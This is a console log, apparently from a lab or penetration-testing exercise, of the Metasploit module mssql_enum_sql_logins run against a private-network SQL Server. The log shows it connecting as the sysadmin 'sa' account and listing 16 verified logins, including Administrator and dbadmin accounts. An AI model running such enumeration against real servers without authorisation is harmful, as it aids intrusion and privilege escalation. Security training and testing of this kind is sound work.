 msf6 > use auxiliary/admin/mssql/mssql_enum_sql_logins
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > set RHOSTS 10.0.20.101
RHOSTS => 10.0.20.101
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > exploit
[*] Running module against 10.0.20.101
[*] 10.0.20.101:1433 - Attempting to connect to the database server at 10.0.20.101:1433 as sa...
[+] 10.0.20.101:1433 - Connected.
[*] 10.0.20.101:1433 - Checking if sa has the sysadmin role...
[+] 10.0.20.101:1433 - sa is a sysadmin.
[*] 10.0.20.101:1433 - Setup to fuzz 300 SQL Server logins.
[*] 10.0.20.101:1433 - Enumerating logins...
[+] 10.0.20.101:1433 - 38 initial SQL Server logins were found.
[*] 10.0.20.101:1433 - Verifying the SQL Server logins...
[+] 10.0.20.101:1433 - 16 SQL Server logins were verified:
[*] 10.0.20.101:1433 -  - ##MS_PolicyEventProcessingLogin##
[*] 10.0.20.101:1433 -  - ##MS_PolicyTsqlExecutionLogin##
[*] 10.0.20.101:1433 -  - ##MS_SQLAuthenticatorCertificate##
[*] 10.0.20.101:1433 -  - ##MS_SQLReplicationSigningCertificate##
[*] 10.0.20.101:1433 -  - ##MS_SQLResourceSigningCertificate##
[*] 10.0.20.101:1433 -  - BUILTIN\Users
[*] 10.0.20.101:1433 -  - EC2AMAZ-5861GL6\Administrator
[*] 10.0.20.101:1433 -  - NT AUTHORITY\SYSTEM
[*] 10.0.20.101:1433 -  - NT SERVICE\SQLTELEMETRY$SQLEXPRESS
[*] 10.0.20.101:1433 -  - NT SERVICE\SQLWriter
[*] 10.0.20.101:1433 -  - NT SERVICE\Winmgmt
[*] 10.0.20.101:1433 -  - NT Service\MSSQL$SQLEXPRESS
[*] 10.0.20.101:1433 -  - admin
[*] 10.0.20.101:1433 -  - auditor
[*] 10.0.20.101:1433 -  - dbadmin
[*] 10.0.20.101:1433 -  - sa
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) >